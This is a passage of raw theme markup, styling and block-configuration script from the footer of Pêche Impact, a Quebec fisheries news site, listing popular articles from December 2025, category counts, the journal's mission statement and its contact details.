					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93 .td-read-more{
					display: none;
				}.tdi_93 .td-author-date{
					display: inline;
				}.tdi_93 .td-post-author-name{
					display: none;
				}.tdi_93 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_93 .td-icon-star,
                .tdi_93 .td-icon-star-empty,
                .tdi_93 .td-icon-star-half{
					font-size: 15px;
				}.tdi_93 .td-module-comments{
					display: none;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_93 .td-module-title a{
					color: #ffffff;
				}.tdi_93 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_93 .td-block-title a,
				.tdi_93 .td-block-title span{
					font-size:18px !important;
				}.tdi_93 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93 .td-module-container:before{
					bottom: -13px;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_93 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_93 .td_module_wrap{
					float: right;
				}.tdi_93 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93 .td-module-container:before{
					bottom: -10px;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_93 .td_module_wrap{
					float: right;
				}.tdi_93 .td-module-container:before{
					bottom: -13px;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"ARTICLES POPULAIRES","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_1";
block_tdi_93.post_count = "3";
block_tdi_93.found_posts = "1071";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "357";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" class="td-image-wrap " title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.3-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec">Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:04:55-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" class="td-image-wrap " title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.4-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation">Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:01:57-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" class="td-image-wrap " title="Homard et crabe des neiges garnissent le bilan économique 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.5-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" title="Homard et crabe des neiges garnissent le bilan économique 2025">Homard et crabe des neiges garnissent le bilan économique 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:59:04-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_95  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 .vc_column-inner > .wpb_wrapper,
				.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_96 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_96" >
<style>
.td-theme-wrap .tdi_96 .td-block-title > *,
            .td-theme-wrap .tdi_96 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_96 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_96 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_96 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_96 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_96 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_96 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_96 .td_quote_on_blocks,
            .td-theme-wrap .tdi_96 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_96 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_96 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_96 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_96 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_96 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_96 .td-read-more a,
            .td-theme-wrap .tdi_96 .td-weather-information:before,
            .td-theme-wrap .tdi_96 .td-weather-week:before,
            .td-theme-wrap .tdi_96 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_96 .td-post-category,
            .td-theme-wrap .tdi_96 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_96 .td-cat-name{
					color: #ffffff;
				}.tdi_96 .td-cat-no{
					color: #ffffff;
				}.tdi_96 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_96 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_96 .td-block-title a,
				.tdi_96 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATÉGORIES POPULAIRES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.pecheimpact.com/category/nouvelles/"><span class="td-cat-name">Nouvelles</span><span class="td-cat-no">1050</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/actualites/"><span class="td-cat-name">Actualités</span><span class="td-cat-no">1035</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/peche/"><span class="td-cat-name">Pêche</span><span class="td-cat-no">1008</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/recherche-et-developpement/"><span class="td-cat-name">R&amp;D</span><span class="td-cat-no">68</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/evenements/"><span class="td-cat-name">Événements</span><span class="td-cat-no">66</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/transformation/"><span class="td-cat-name">Transformation</span><span class="td-cat-no">43</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/aquaculture/"><span class="td-cat-name">Aquaculture</span><span class="td-cat-no">19</span></a></li><li><a href="https://www.pecheimpact.com/category/archives/"><span class="td-cat-name">Archives</span><span class="td-cat-no">7</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_98,
				.tdi_98 .tdc-inner-columns{
				    display: block;
				}.tdi_98 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 .vc_column-inner > .wpb_wrapper,
				.tdi_100 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_102  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_104,
				.tdi_104 .tdc-inner-columns{
				    display: block;
				}.tdi_104 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
padding-bottom:30px !important;
}

.tdi_104 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 .vc_column-inner > .wpb_wrapper,
				.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_106{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_106{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_107 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

.tdi_107{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_107 .tdb-logo-a,
                .tdi_107 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_107 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_107 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_107 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_107 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_107 .tdb-logo-text-title{
                    display: block;
                }.tdi_107 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_107 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.pecheimpact.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.pecheimpact.com/wp-content/uploads/2015/10/Pêche-Impact-100_border3.png" alt="Logo"  title=""  width="223" height="100" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_109{
                    vertical-align: baseline;
                }.tdi_109 .vc_column-inner > .wpb_wrapper,
				.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_109{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_110 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_110{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_111 .tdm-title{
					color: #ffffff;
				}.tdi_111 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_111"><h3 class="tdm-title tdm-title-md">LE JOURNAL</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_112{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_112{
                    text-align: left !important;
                }.tdi_112 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Notre mission est d'informer, éduquer et promouvoir l’ensemble des activités connexes à l’industrie québécoise des pêches et de l’aquaculture commerciales.</p></div></div></div></div><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114{
                    vertical-align: baseline;
                }.tdi_114 .vc_column-inner > .wpb_wrapper,
				.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_114{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_115 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_115{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_116 .tdm-title{
					color: #ffffff;
				}.tdi_116 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_116"><h3 class="tdm-title tdm-title-md">CONTACTEZ-NOUS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>
/* custom css */
.tdi_117{
                    text-align: left !important;
                }
</style><p class="tdm-descr"><a href="mailto:pecheimp@globetrotter.net">pecheimp@globetrotter.net</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_118 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_119 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_119 .tdm-social-item i.td-icon-twitter,
				.tdi_119 .tdm-social-item i.td-icon-linkedin,
				.tdi_119 .tdm-social-item i.td-icon-pinterest,
				.tdi_119 .tdm-social-item i.td-icon-blogger,
				.tdi_119 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_119 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_119 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_119 .tdm-social-item i,
				.tds-team-member2 .tdi_119.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_119 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_119.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_119 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_119 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_119 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_119 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_119 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_119 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
